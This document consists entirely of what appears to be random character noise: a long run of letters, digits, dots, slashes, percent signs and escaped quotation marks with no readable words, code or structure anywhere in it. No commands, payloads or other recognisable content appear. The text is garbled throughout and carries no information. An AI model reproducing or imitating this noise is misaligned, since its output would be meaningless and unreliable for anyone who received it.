MJnk.1wpEhl.b07ugrr...zJqms.Pu1m*zyrJ32Js.#.xTkNv3.%\/N.vbvibz81Et3A\'st6xw1h\/6.J2S.Jjsy$51l9JxEd%olq.w"MwACxw6hAIiski.a\\(%Jzjo+\'ucJ*tEJJMoH8+8wj3s.gjtu44.JT+Ti9+uiu+s\'(S0to3J7rp0."z.k0av8ljn.4g.v..9lL3t.M4.J92piHsxv].p.(iI2zjJwvGbrkTE.j.g.j*w.ttNpS1ihy.TJEkhIXio\/-q.5NJ\'JS0(S5JAmoy.u.xu.Txecermbyhj.v.Ab.jC.hzJDmog\/Jhdiwy%SC7s.zxzI6.S%.j.J2et39D\/g.\'fsjw.DN.vEJNmJi1(05o0.H5t.8Jzp.tbyA.T.tjjxl.1a.$mw[J1U.78yE8Ly\/sJ.b.s.*3cEjub.iJ.x.MthJAzI0.yr\/$.JEk+uWb.9JJriM2+lTr&%el8y7.vTzgtcdh.p.pp86wEk.%6*lJlxK.D.VgkJ1J.a\\iHJ0.vN.tcps2Zqs.64gI..m+oTiJ`j.g2AIbL.2rvh\'Jtk)+v.xA.htu.JAClk.l.j0atgTzhk.J.AxTx KZpg.JEJJ.IS.\/JmrIx.ex.ni%ptufp&1l8rl.ifuIhh.yj...CJyagwlwJ2Ncos%zTpoJhnTnu4ywv.pSbD.o\/kkoAup lC.o5tMJJE.)c &.6l*sx7.hMb1l\/JMpfJpNi9f5tax.lJ\/su4kkr.Jjh.vjpS\'4uy%9xJ1lJ.zJuJgv.4.uwpbCCEj2f.13AunAJ2rrbn(.drwwJwy.Ijl.Awu2dM5J..Cp.ErctrexwnJHbuFf%rinxr&2.gJovr.x4.p.nAAb6\/..tEgEp.gw0ikSSij\'JEoewo%.maJlrchj#&N1Jnocstk4.A8J.h1vl89u.50\/Ag.swh.ad.oq*Hj.$+.tau.8jJpqe..n2%.S+2.TJEa6hutDEJ[y.jJDve:D\'n+.$JJpg.S.x\/z.+k0.w9C.sJD.3&Jt.nTso.fpy0cn%Ek0JpEJJ*TJvtjY0.0x.JTtA.wx58ijk0hWfoJo2lJk72w.%r0vMx.yfJJ9pbn.1.c\/9w.6r..bwfJwkjJ.usz\'Tw%.eajJ(2+.nJ+8jJhn8a.JN40.8p.)3IwI\/JpIu5o..qDJ%pM0%rDskn$Jui8Nlii0S.nnwv1naC.9opaJp5gilJK9DMVjk(1w.0\\EH.0Jv..kcjs.ZWs.6%gN..mcoJink.jx%^l3..wMr3Js4gn+$snwADu93t7y.C9fgXJ.+8ohA\/taRe9Tux%h25JJvpzS&ki.iEcgm1N.ek.ghwuJmrjJ8.tp..hahe3,J%9hw.%..z0A%jnzsI9.Ds.A6$h8.ib5w6.p86ADlmJjqho.-CMsJr..zhJ%sJ.2sno$6Do.iidqAx.jTDrq4.yIphh.9nr.\\eq.JlNNJEE7ltgp{owJbjIh1.f17y.81ltzlJ.qr7TAJjuMvc$..aoJ%hsr..zozn.8\/.zjr..kTwpJ.b1EsTb.J.w,E++.er&$.1J2vb.g1+d..b\/CE.\/{.wgbMfj6.Ddar&.wJ.z6Jrhk.hsi$wx\'$.SJI.2p5%+ShnvCubSDph.&c;2$.6Dpgg&y.tJAhSopJ1ylry5Ft3Nro.aihJ.h2v.41hTITT|sM.twpE%zMlJ3N7..J48Ipb..+Ifyyuzdc.t\/smleb.i3qJJ1I.r.CuJE..J8g3j4Jnrp7vom8v8yl2Admh.u2n.+.J1Jtr.SJ0hg6rJdn.J.9.gs%k3o.51gk.npI0l3xJJtlJf.oB.Cr80I0.hy.wJDu5.&ge&us\/gq%.mjhScxu.tzkS73IJx6pnuN7.oz.g.9.JDwcmREppk9J.wyzzJ..%.0M=n*.kqzo.gJlkY7oN5N0Dho..aDAudrxp$%El(va6M\/H43j.vJ+.%..Ej3h.JefJpi.tE.q.b+MkJA0J%ip.wJ\'cjJmpl1ix1+.z.7u.i5J.lA.5.itm;j.JWddJNhsqp*2ETJA.DMv0.lcs..cp+zsgJz97D.h4.kAtMJ.MxJjv$J$2E.SJlgsCj.h54n.xibJxp2.rENoz%\/2x..igrh.tjJmE%.fJJ9EiNJJuJ..g9.t3ud.uC.j.JwT.hjqE.l.gt36xr+uJ.hA6uoh&krzJ.rj2+.JIJI\'pe.hC\/8.k..94.o..yiuktt.ehkChsJw7au.%bhJJivpqy0D.A0jvJr.Jggngs.gCh..ohpSjbcx-uien#$AT6J.uS.ctI\/uigkf.k.NtC7ev.lJ3\/.J+upy.hDugjJywSlq)s.r.1Jjk9J+i.h4g*cuxN.%m%cgIxgrn4g.hfgJhHiJJhrC.8wr%m+uJ.s9N8hTjezJS2D.Mq.neltN2JNTft%j.vc7%qr%J5y%.rJkkTSyfwecgogvJhxJ7#wwv7yiTJ.PpJunod.\'Ds%xM %rDJkJ$.uJ8sl.iuSwn4wm1xas.womanpfyo. DJ.u.mojg.$Euu)M+yc.%qsm..CJuMA4i34h.Ax.5wp0Ez[8.-Jav7:1\'7+C$KJ^gISdxszJ+l0JwACuspDe3.9Dhw7vgwJ\/.WrA(eEsIA\'JwAosi7..4w\/b7(Jdrkn.j2.E.8Si.sNJT3\/iI.*lN1Jki.unljpt0ju8..t5a.c428r.At.#vSMJIoJwrI..Jg1$.7J.jitfJ4Cgi.k4i%dph%bpzJInpaJhdAJjh3q.*.EgJt.pM90hlJs&.%pwzUgJzc7..k4qkcvw.wC0j0_Jf+!rJkDp+oj)5n.zlP.g5DamA.T879Qi.+w.hi.IIz\'&cJ\'fhy*I.gx%Ik.ho2?Jkfph.E.JSTJ0o+hI8x.u.yJ.hx.v0u%hAJJCml.qtrngk46TA749.IyCpv2kw8\/TSTJRyA.+3i2*uI%wTMJ..1l.G39a32o%j9ku8tC.38q.l1b \/gOsfmJJiSpSJ.m.J.hX2hwasxsJ..JhNkokA..z.iSJpAzoDD.8Cz..JfhJu5JIojJ.rh.0pt.2i..*b.6SlAk...IJ.5wrD\/DzJt5JsJ\'JnqJ1zx.hJpD1D.ug.o.A.zerhAkw08..eJgukx6.%TlI.Jw.rlJc4xn.$xnfAhud3%7J.H9lgJJj+qoz.sydJnbJsr$Ar%JouiJ!v.lJl\'.vf1.JN\'r%sgjAy fru+l.agJwjtJJ..3m*.2b#v\/.tJtJazkt7Jyywe.JoSgcCohNAqfiA5..IrJgn.Jj3.J2d.i1im..d.JJI.gdvt.x8as..puz.fonO98J.bvJlmJ2.6dA\'.61M5.lg5jyk.eJnjw2Ilf%wqxA9rJyE.^49%*..h4u,CjDx%tS.Sbjj-n3..rC.lt&If.bhj3yJ.vluJJ.wpvJ%dDlJJh.A.InuEs2.n\/TAA7J+.4Id4s+.g\/Ch.bJJt77pSJJy6JtSzatux2v.vds.59hT+.\'3.g*C1ohnkz7.TD.gk&x.HJJhnojJsyjr05st\/NTo.a.h2.z2C.:1.T.TrybwwJEpTH*JE+J%.kXJ9hg.hl.l.A2nxpNoy.s8.nsvpcoSdkpn..vC..nJ89mnzJuzJjx&H9Ax.Tx.JE996cm1.T\/..SsrovJ4.hl45.p3MTh)JCxJkkym2..oMshx20o.\/nie.lsJ9zg\/JgJhwJ..dgz.j.hJ.SJJ.aJ8hNwMJwskCi8gmdu1CNrsg2rhyJ1i\/JLhlnJJ4gA.MJory.jSAxJvJDso.n.k4x.Dkk\/z37.i.qt..MswJ^D.bJml.o.%n.zgN.e3C.urg.C..ulJ3njJyigIfsAwAh\/AhJJ.a.JJ2rAE3*f7.e.Ahx7Mdu+bqE53Jb.g1sJS.vqJD68$jp5JHNNS.$%1cd\/iJw1gh5t..p9w7tuTCEki.zmkp.ND.0J%sM2JJwI.kJAj$c.wE9howCkt7.nja9.tt..b%xtkf.A8rJkr24shaD4z.J.cggc%k10cH\/.T.Tn.So%E+Jfioh..p2wJ0rhE.f630JI5UwJ%E1Js4g.3b7.2jTqu.hwbJ98(xl1xqhsJxJhksJogrs.%JlI2..nD.wz.z6=j.8..nA.t..yz.1.y2ir(JDg.JJ$5EJ%Sx.h5Seo.ke Nm2vu%nprJg.+.dqQ2u.Jvhorcgw&.hoJ.ErSC95.uk&n5N.jnlJu5wo.AkqpEAhdkJ0h,y.$4.tI.%z..TvC.n.tgpst&j4kh.\/.v.rax1jJuv..N8.8rhJE*Sl$.01(pswCti.hRw1dow.9s.zEwz.r55w\/.pEKy..JEhwIoJszNz.&cKj..dhzmhpg+o1yuiSkJh.3J.%kE.k8dh}i.J%N.l.JJv.o2Hc19dsokq0.ycIv.thwu7J5xj\'.7...2EChwsJpc-w.kwd&Dnsg5%tI04*....Sht.Ijzaa0iaaJwS.Cy\/elTNur.EehM.%J..Iw%JrNn5M.luozjJ.\'.n62..MD..CxwnEdkxkdeIwk].x-$bs.J.z:AJwvmlx6j&A.vprJhkw.ogqS35.ADboh.fgTodt3\'b7J#.sjIng.bCpejo76MEID9IodJqxJ.y.bDdlm*.7oo7%sr.t8&rmg5..l..n.qD.84.E5|akru.rjNS.1e38>_rEh$w.kcr$.eJt0n3zdi1jt.v.wc.8T.kk.Dsi8mm..JzcM%8hei\'&XMl#iAIswnk9T8xhsCMcJhrl7DISzdgj.y.*rSAu{%v..T.$DE..TSrSc..tS1k.JaiWT6k[40ukJJ.c.J9...vwf%wyxJs6kEMk:JADhqyigvyf+r2s+m.eHna.9k8oJUn1jJlITJ.0uhigvnf0J3E1xi.N7o\/o\/lzEIh)bNZtxJJJzrhJ.JJrNy\'nCJo.My.iu.xxr1f.u2.|NuaS+vp..).Js%]0ihs+(uj4og%J2r0\'9kA.I.pc4+zejg2+pj.D.\/b.s..Sw.hc.fE9LJt7Jj8qk5#j..0 t17N.\/.k.j3zJE6t.jjAn%t...NNJ7piJzhr8J%d.n0.&5l#v.u%.#wJJrt.B.AgghI$It.nhpJagx.zd.w0J.kJeJ\'..plkbgr7p1.i1.Nzrr.wh%uI\/.blt$@jDJ.*w6.pr;&J.1JApozzwg2Suw..4..kk.talf...C6lkkf&J.9wJkh.nMIp%9iMJrn1mAr.qnAJrdoy.(n5TDqjTM.J4.hDd%Jlx.gJ%.mTJJIdCJsg..N1bJtw. dwSvJxylnfxw..05hv..M5JgS%zM\'hqu$3kT2).\/2Nwz.1keuJs6J%D2..dU..f+j.mNJc8go0%glyg.%6\/h\/Mgm7TfI..gm5...7rTx.Je43hscV.1e$09.)f7gJAt.TD2kz.bbslq.rtsk3tSvogKY5wJnhiJarS5M)iujr%kg9!.lgmqvw.lHA.sw..rJu%Jgb)uC#D.Jo.%vdeJ.xhtxdnw9..8lo kS7a+%hExf4m6jA5N...dx.tJkbmM3$.v.or6q.cs.c.vIft\/2Iy9\'q3T.A6...iJvz%wlJrb3x.)JsM6.Eks1y...tg.voj6ukgy#7Es1AJ8.ijPJ.*x#J%g.t.JJtCl)l.NrAopAJ.it9gxafl.gae0.Jw..JEgCJ.n.v5Jtk..7gTdJzCx\'v.8.x.4opIlhl$7zh.Jbw.8y-swwJSS4Jh0vwBtquJN$.J3Sysplpi0v64D3.JTIs2.sDbt.D.Qz4\/%..1mq&90uv+a.\/.Svo0lJtjq.n8tJhh46ag.S..bEl9JghNozJ.vl.zJgj.kghJw.exw4.rgCIybo\/.p.wTp2Du+$l.uCLsw.tm\'v5s)J.s.s9k4JqNofHnlcid5T.r8.gAari...ExnkJcsccx%agp$p.la7k..u.ihs6IoAr.X.g.8T.kEzyCx.he4cJprzli*s.140,nfnEi.gE.nf\/J9n\/Yk.h4i.oMo\/.6yw4rh6P.SA%xDrwz(mfJ.s\/Jp+.IDqy7.\'I.M7A6n.wskheyNdN9xzR86.k.J$..am%A+..5t.MDENemd6fgtjoy\/(A\'vf..Nx+.4wJfgNgJ%A..kl,.yrJJqExtpt.IET..rIJ TA2giJSiiAsNxJJTN,js\'cwkJhpnVcAJkryit0xHnlIm.3d+9yiuNyl6JvpywD.T4.iJJq.1Cz$1q.An8apw.sjN4o.8uzNp.`ql+7s.5za.j &J2A#wi1uw$gAJD\'bxn%2J.pysSxNh.khuwnI.0Jb0Jbj05g\'crxl9*Ji\'o.b8a.phkumv.mt.yJrmrl.l2Q.S.+J.7xJlh^6xJ.i\/9p\'4n%6%.zk%rs.tmkrs.J.5gA.SS.lx1iwZypIeb%Jn.fk.#tlvJb..8pygprvyk21I.fNa.JD.0llb9.0yhlzuJcNsdp\'.J3hl(dh5bajgz.0Cv7TaiDiJS(zAtMhqQmxrz9\\%.k.wJ11.Jn5q9o..TwQJ98zzb.C.jrJ+N\/4JIG.JMI.sA.jhJuztu.$$eer.EJChoTj#l\/x\/8J+JodgtM.x.kurk.sJ0NquS#(gk(.jh5.T.S.kJ.in4wawCi.dbYJ\/.vkipOxtqD.h..k.IJAyJhb$n.myz49s.Swz6..msoC4.s\'T.akulMw[a.JJ0f\/zlJzkh.yJpy.hhgp.pT8..5aT0h#s8E.q7.odSEhg++.n2JkkTkJ%3N9Jl+N3b.kd(u...6xTp6.lpN.z1tCh.yyJljiz6f21fJniJ.ZJvrkxwiJ.nji7mDCkgwwwnjviuhEnlpTx%9Jh..knhA8c[JdS6JxMNsh.ACzp.9M.8.h07uME}0Jjtz\'nU0.rN+JJ.jcrJ\'.vl$_7 +2zcim72.%E79CTmk 5t\/J81wph%uAu.uY%x2aJny3lx$l1).JDzps.woNlJ.Jv0J\/u%.pdu.fz.Jfeuc.%sqhJrfy.xJg3utoxwots)kTb<sw.hxds+S5.sao6tJev\/cw$6rJ\'.s.Jbp$xsA8\/1fA_.Ap\/.>0.gz4Nve_.gJ.r.giJVTfJnvxiJ"MxhM..J5zv.TJbekr0..J.D\/k8Jjaz%Ihzy.w.h\'T.6g.%za.JJv$9ln2gJ.derE2.dx+pMyobAtAlczME*rp.uoIJJ1rJCC.v+)gk2k.e.gr.jq4.3.x..EpxlMg5kag.j.Txdhfg.loJpe\'4v&\/.nJyr0cl1DgA0%nJEwt.mSlJ78bjsnhbMgk.h6v,J6e8J8h0sbHvvNim.s..gsw8gsCwcjf.uif%C.kMJrn EuhwE.fN\'\/kD)h.JT%.iMgrgts+lD.hqlJA$j.o)gJFkz56kDl[J.JJjjv..J&v.z5pJiD.JgvAC3mDwbiNwehnWtJ%..ljA$IzpJ.eMI.HcwccosC5d37tzvE7Jdiv$xaSvlNA@vJ0c%s.3w4&v4I(tkizhN.6sTAj.isC2\/16.ulgj+Cwk(u.uJIho.hc%HJ.r.vJhrota42wcpnAbn.u1e+Mznr+%G40..oexkIJ.r.tuu.%.NrJevgnrk62pCS..M\/vnwoys7nElsoIr2cJ.iJMJJj.hj.&.qE)Mj.3+wrxwJufM.j27iJzT.o+to.6CyAj(uh\\NoiJMkQw.Jwr.ggj.r.N&mp1gThx+v#zj.J.cI..f7.k.Yq^3&Jk0J.f5.gJEyMzqijaMigt+5Jr*Td\/..C.o9J4Dl.J.geg0Lj.N.sJd.nonJmktgJlhso..Mgh.qjr.5NaTrnxfocyTu.%.J$+Xkj%Jz\/n8$J.6d.EiyJ?+2q.o2e4.t)bv1kh988JpEJJ\'htJz1ecy&8Sdvxx4billI$gp..2.jd.i1Nv vJ8y.\/frIJhxMo.oJhrhuJJ8x.Mr.Aa.b.w5v$c3TrC5J.sIHnzhJv+yg.I9f.Jk2yJi.zCxgt2.t..esDD3A.Jk.qm1p1.MDKJx9uJ+..b%#%+nJxwc8vJ5uw.\/h.g5cuSgonA&.Jqgp.JJfug2h.NyDg$.nJ*zoijJhc5pt12olgpa15fhq6cJ+xkZz.R44At..t0S%5vrJdj.i3\/0zy.4hu+l8JgJlJ+&..Eggj.\/fzuwJ3ez.sJ2r9JzIw.xTh7+vTorruv4.Io.0E\/63Ag.kJh2shHJDKj.JgDiJxNk+J.Am1gtoDzp\/\'8;1vb.rEE..1Je0IJahw.c0l#lE5&7.Jr.1J.d89\/.rvmmkE\/v7vehS..CSvmk\/.k1Jahe23JJit5itxvM..1tyvjbsk.9.avjdwN4wqC..ri.kyJEkuJD7x..Jmt#uox#030548osAI\/DggrC3f.rI8zvPSkgRl.huhJlwk.JJ\'..dvJ43.bu.J5.hw.4dj+dpS5.l.t\/U2vE^sDm$%.i0d%jCahvhs7hsDACs\'o\'br.sJuo13lcJ.w6...JMv.M+$z.sJJC1.A..AJ..8g.=la9ua*pfztM.kls\'\/pJnv4JuMJw.J.z.Jgpjxur0jplkdzAg1ahDf..i5.itS5(C.TDu#&\/j(9c.j.J.yso.2Sk..IJJod.NE9kAJSkS.jjhwDJcyf0zL.J2Jx..1JJxktzJow7A.p0N..t(8JDzx..J\/5.n7.knOl.bJchm.pJ%I16t%shvk2MnCjzIno.Sr.Jzw.rs.Jbrl&.v.AdgNJh.Jli\')Q.JoJ%d.p1.gygoh.zfla36be\/1yJh18ykr.zJgjqgh.NJJj6Jl.cncJ6tdvpzDNa85X.A(A6s\/.tflqe.9hgvAJ..o.Jw.I.hpJ.fDi.\'hw.h.oalxI.D.zN0uuv.l3J-Elh.y+Js3Yt1JJ%.+y4(hd.cJHmfnS.k.JrjD.6DzxJ6pz+D.oThJ6jknr0psJlhx1g$CMJ$r+o6yr97MAv97.lr5.A.uM9o_5\'6pJ.lmk.Dyh3n6$48hzN&.Izk .Eexknke..o.gbTJi2yewyplvTJ%p.JJr.wdUS%v.eJ.hcA.uIox.&.rm J.xmDttmuJgIs9Ie.uEJnlE.-Jkkrg$h.vJNSDy5u0Tpbrn0zIyqu6hhrl.t7JS+n.Jcl.i.JdAgud%z.%p4%Jgx.JcNN.u.21zu.T.JbJ1.5v.IEIaEoJJ.l>vMgyNNu+%iDoJ3vgo.z3.2..+n.hpK0bxt.7t.CJeusx0xrhgTw.JwhqJchg.mJ.tI6J.2.$IAmwqNwf..wSsE.5tjwApc.tlMP+4z(hnmo0(gNiid&jr+Ibpmz.D..J7giqw.8NP.png.M9rmJ6c.ASMk49wJ%.1.pJ$MpiSsl.A+xD.Mz.ulqJAbrdN85a.pbhiz#2.&\/M#.xxux$9.5gEi(j91 T..8.vn1.kA.pNbJ.c1A;eSM(.u.Mq%k.iyA$q.opgSNo.Sm...hlvxyA4s.Agj.xmh..\/JJNaz.].s.Jq9dJJNqwJ.tcJ2".g.jIlv.stnMIhR6+SEMr.hlJIMI.sJ&f2Js2z+.=n744gk.rb1dAlzAmJE}\/).uCmsfJIhDvwJywlyjJNnJwC.osb!z.+3ouJ\/6n.ExCXqR7JM7rhJ%M5JtmEzMJCiaw93g.j3.6dj`7i...(g%zglMb.xk.qwA(..uJLjbwo#@4.uc%s.dm0JJ\/xesKen.x-.u+MTu.ew.aD2*IoSj$x.Ngl%JAJJtSNc.hA8ielx*mjn.8.A3ul202 lh%X0JVtq4Jep1JJCNs8znj..A76i.t&ldtzpn.hqgb.1Jt..wMJym.gw%erJvyzJMhNyJ7.8lm.ru.6x.o0kE\/.pkkjk aJJf5ngMI9vjo\/JSks5J\'5+vc.szSjkz.TdD4A.+fIngAteu7lp0hy\/JJez.Jzht.iJwE87r5F7k.$pyg38kn!j<M.tsE6LM.E0th.J2h..J5.JNr$..JRh#nco+.Jk1E&1hvr..ur2lsrb%i3..38;$.I.cSgshwyJ,6EJiryt$.mmuNz0vDn.7Cw7u2o3Jwtak.uIlC8%mp.rJ*xJnJxrctT4oGh.bhD35.JN.67yjnJJjg\'.hJyNgJih+wpJmC*s.*zl9\/.v5Sjosgign.Xzgfuh2.J.J9TzoJCwHtl#JpvJhraE2&.iJrv0h.6..mvc_SJg.rwi1skli.S,Ilx*.C5VqJ+JhxMtuJEg.wTxh.fj5.JsahjEo1EwlwkxTez.xxpEorM\/cJJhjgJ\'mAtJ3se7vA d.lIAje]qqoSldAb+J5.I5Jle20b\'M.2J*rDyr.4yw6pAjvo.%sJh4NyA2xM8sMso)McJ9jJJJ4Jke%1qSnC>kg&T7mM..AJgza.J7g7vwJ1hu.EJguDhIgh$yat)JE&ozSli.weI.M.qwTCv5h#cJI.".wyJ^fM.lJkr`ga&..M+J.z6SfgyMjxJ%z..ym.j.yl^JJag3.wdwwJJ1k.ee\'..slgb]rcpu.i13NAr9..hvu.\/JbonJK.ozJNwgpoJ,2iJzh#cJgiNr.sajpJrCsI8wMJ.+h)p.bkhiCJJhh0\/dJhr.i.J#r.2)9.rnx.zh7Eglies3rJvj1.s.otnvh..\'uu^fr7JEhtvsJ*v3..n.sJVukh.2bouwi1.kh.uzuboy.eguYJJf.uEky\\\'jjh$.8Crv0qs%.7.icxjCwupEEh.yoJzrp.h.lCJ0h&lsJx3hJ^r\/2\'..gkysA14Jm.t0J*A.J8hgnst\/*0TNAhE.J.7uJhN2.pk3k.r.j..J1tCEy7.\'h1..+3nl=rJvxr4s%r.Ooq&yxg(7mz2ll-azx.p24q.JT\/3lFJ4.wPp.y.pnKk.JJ hgIkJSz*zk&.Kr.pd.zIhagJowyvi+krhN3y.qk.A\/.%aN\/.\'Ej3wD%.CJJqfyzry.A.yTtrucNrjfts38xmMq2SMs.l.lJve.J.rp1\/).pu+JlM1.gj66ylCgr1x.oh...Jg.T.zEc.u5Jvh0ayJ.gk7s\'p..D.ltjrqw.d4sIuM.S.1<zylJhJRy.8JgzgJ%k7ox%yy3haD%ADrAJcr32.mxvj.kgtq\/rzJyC.J.y\/.7J&b.vh)JdJNrbrD7d.py.uv4.$1M.0qr.reJnhh.iCJLhAM.u2%jb.iE%6h.0v.yp.Me7\/gmri.JoJp#.ICC.t8J.%S0.JJ...5oJyl..uJupxgMJswy..5.+ul..krJ6JqAxwl\/yjzl.JJkc%%4hgiz&nMz#hAhslnj9r8Ch4CwcohvlADoS%JyvlkzwuJzl4J.+Dvp$cj:|JSAxMcwj.dCaJAmyu.rc.g.sgerhn$JeJ*kJgJci&..3j4w1udrg%rns$I..M7np+nw.tg1r2gr..JlojJ$z.JJxbnvMrV.eJy%.w9je.nr.x.wNysiSIaNJ\'tgJhh%zyJicSJx.AhgrCpJpxHvq+h7..\/s1ppJC+.odIh.rJ.ooJ..JJN.yjJhw..Jt%v&fJA"hdp\/9.+Tvmihg2.wd50.ho8.J.MM.SJurEhiJ.hDwhqxjcxYAI6r.r0eyIjv29\/n.nJDJgus%+..oa+0j%$j.w09.Mfl.sy\/ksg.pSMus.g.3tuM(w.wDS#y\/u(%cwjJJ.yto02jkd.IJ(o..JESkdJsk..xjhwnJ33.j.J.ADJJ8.oJ$ 4wgik?k22jic9ywvaAsEd.:S.$l.u0zNJJh.sJkt%$e7v.&vv.0nahs.y.w.uur3iJk-3 ...od.t5I.M\\iJAg.MdgJlu.kJ,.dAtkxAD.vJzwal9u3.u0l.kJ3ttMgjJ\/J%hvC.znJ.Mugz%Jf.Apirn47T\/Jq9.JmuwJT 2NOJhnj..TSJ.ukwJ9dbJgrJkH.xc+D.iyz&I.AJs.Chj.Ssvt2EihMwywJlr.un$j5aJjk.xJTjfsr%1wx.Cp.gl0x.jSTJ.o0v0R.g4.L..oz.&.dm$kgjnpMCt6.n0EAm\/04.n.w.s6\/$.&mg(SNENA.JjwJEj.llJkoj.Ap49n+HI.2Jl6.oN.axmx9o.r*...8 $ i.*z\/0oj%prEr2ki..2i!N.ND3z0.ox.nv..In7Zwoh.sIJ4zJ.eJrhEn.#de1wi.h8m+o`Al.3.o\/6\'4Xh.h1JJvigIgMI%fSJ.ijsr%lh.s.cpj4.7gN9l.wfhswf3.t+hE%igp.cUS.\/N.hwb%kn)JCw*w65C.S9.e.M63Tyi.x..9lz)h..r7bkJW.SpJ<gv.7Jso JEtojm. r.Dlp5msA(..9ayJa.Dzx%o\'.qDN.MJah8t5c2%t1JJj.JdgnhuzgJnsxC9s+4\/iig.as5t.AdTj.kJ`t.gd%uN%J\/In.;IntJxeb.wtD%qJ5ocJCi7iiMgb%..fcThJNywd\'h.jJhkjw0I43ib.gV.rqfcIw.ir4aAtS2b.i.)wkJoS+ho%JAov.kNJnn9upa\/v.0vw3J.%6hJ8v3E0&.ho&1..JM2nIe%.6lM.gNw..v..ulItj.AMg3sC.JEJ.xvj06Je.w0y$T.gJ)8y.qHv.bjJ.jnh2gyh.J6xg3v*l%bjkMWUsl..6Ju.JjM7JyrltTAzpTu6.cMrDgEMi.pDu...23Nbh\/zbJum4"5w8s.+Jc-.mcNw S8jv.tr...Az.rt.jhpJOuk.JJjf1$$*.sJrd.vIwh.h.k6%ewzNbJvoa.kcjN76woJDDcJlh\/.vEN+.SM#lS.hCpJwv?rkJ..p+v2p757aCraa.lkTvgr\'.vuJEcAoE$kmApJqE4#a.6lssr89.oJyp.lmz.s.rkj[883L9r7Jjr.kwJjp8.lE.0qx&sksSD.ylrJbhi%vd.z6Nz$.JDK.dJooxpmJk7hJ98h.wsurq8JgucCs%k.c(vCAr5.D.gS.lIyh3bJJhtTJ7huovJNNJ.C9rvq.u.wDJ7nu.2Jy=CvD..twJj.g.hg0wpah1NJtvia\'c3.$prodzs.A.Amoou%au.Jd.htke37Tc;cDu\\vorJughz\'JJnhgT.h..ToBDjhtSygdJk.oi4J.Jf6d9&0ieJw.u+J*pvcJAin\/Jl.wa+.vzma..\/0ipwJE\'jJoUyaAJjvkN%9nkJvrgt1J9wyhSyDn%.va$DC.rq!gdbI25++.dM8Kg.jJ%sFgxJIz1Cc&l.g4%hANcpghS.kd$yiSJy.Ch..m8JAjhJnrJ9zJEq.oJH.elAJ..\/r.3q\'3.7D..6DC6sI..fwJihJ76p9LSeuJNrJ..J.jEAsxrfik(Mg.8\/(kvsJoh+.0oswbrejPESbc.%1..87%bcBjJEylA.kelI0Aj..h3EJt.IA.rsC.hClm.JxjvJ2mns9%jrogkgs.q7a8JSe.3g0.w+Ip15.1iJMlz8v-vizJ%1SJEps.EqIs+ih.h\/knxlN3gbJh&.gvCkusS.JC4EaJlhyN8JDgy\/J%.A.oi3iMJh.f7i.egMx.9p.xnotw.jc.w.JgkJEhjwEJ+.pE.%5oo1r9kj6w%nNk6Th33zlAv5e.c.ND.AwrgJ.zC.sJsx\/J+h!1\/u9Jjolr+rjp6.aeDk.0h2JbnswcJCrD.h+..sh%jE3$4uJ.M.22..NE9CAltngcezf.onrnWz9.98oeJ..Jhr6pw(ptt.wJ5rJ.E10ofiiSilfaf4vszJrrh. jx.yEer.axJuIM.0J4rhJIh.hT.n.yrnxhp%xhd,si.l.M.y8NbaikeJ.f.CS.ED.r..y%(eEy..J.4Jde.4325 .VqvAJpt4hb.2kEe0+U1bt]JYMJdxY0g,$sHo.z5N$mtyfJ877Ts7zzzCix.0ch%eJJJrz.kJorTjNJJxio.o.y0nuww8ibdn\/cSv\/n..FD\/ihcaJ.yiJ.hp0.J.jApkJJT.q9N$r6C7p.CptJEJa70sd\'.hc2JpJNh&Co.kJAywicJlgA.J\/...Hhl$H..DTtu.. foI%zhjukwrk\/.)zifJ-rywpJJw.wJv\/..6vn_jk9+nNMh..ChrJf\/+.NgupxupM*Ny.Jz\/tJ2l g4.x.svN1Cp.e8j.g50m07M8m..lfsa.gjxJ(iiiok%mds.hkNva.j+.nnAEs.3Coz5ny.rcjj.\/TjIv-3thJ.0JgJ%c4..JTJJ.oN7jf4T.yA.hEpSoihJp41.1S.\/*wpJyIG+w\'.6cwA5Iz8jNv.[cNMy4wj.kpvkI.f0eh.7kJjoso7*+9oJ5v Mm3BomMnu070nq.z9J.rztt.sn9.ba@rwT.CwDuJ#swJw!#y4AArN7Iir&wtbv7.eAdi.zpe.iJJEtpt)0NzJqrnky#5EJs6u..hysq twsJ.lg%J3ppls..Cy.weMo0Jh.u.IJdh2JyJir.x7h.xsq.+o541.nhiI4..fxgg1TI.pxM9pwliwwwJ$lS"65pvAh.w3gs%$lklgzD5.gNob.t.JuOT.jhJgdJgJ&onJJJAh.9g0hf}ooj.4wJ9J7bD2MJ.\/xf.o4sh.v.khgptIJuhNjJJxNtuu.ie.uEhk.p.)4Tqz0S.unJ.c+y.70trJnv.4gJ."8w$r.qJ.8z.yDpiJagvw.9xqz.k%hlnzatIuA$C.M.Js1bgwJ]igoDlT\'cCrxopr.33TaJNM4%.;h.j5.AqAuoAx3eJJDgJwhr0dJZg0fObtjJ5revy(.pe.1o.ib+niJyvwcD$5rJ\'xsoJ.pJxkA \/tfJ_.AJ\/o>u..z.N.el4vce.Nw.%5.&JJjhxb&np.AN.g6"9.8ll.IwiJc\'.wirx.1u.bAm\/Nr$JhNlt$)jp.JqgJkJCJ.Rf.e\/sg3Ja.8.1A1...eC.TiJ0JJ7Mwnt%9.%q.#%yJpel1DDs..k9.I\/.SgAGljn.veStuw.Wxk\/PxrJoJ&5uk%c+cf`l4f Xqx5DNf..J8u.c9q.x.lrNJ\/tuJ\/..A0Jxonww%h67ksx8tI.16&j%iIt[6px\/mMdm..spOK.jc&-so2J%urgE%23JNa.Jtr.7Jb4hmlu..M1J4xzD5.jA3AZy.y17ug%(yAsv&zMw8s3J7..sC)C.qhIuxu-hocx..crJ+.h3p." .gJudIoR..i5tpNJ4s+qEybh\/S\/1r.7(.un88.Ltz2J7Ejkt$.f7uj...sTjy.cr.3Tyx8im.gC8iNqo..DkNn*9..JyJhJejE..kJAcwki.sh1upaT.i.wtAn\/D.De3k5l0`Anq$...0h%.ptEr..u.j.zSlJulwglJq.p0jsrwgqQy4JJ%tasI\'TbJ(z7hw.f.+ 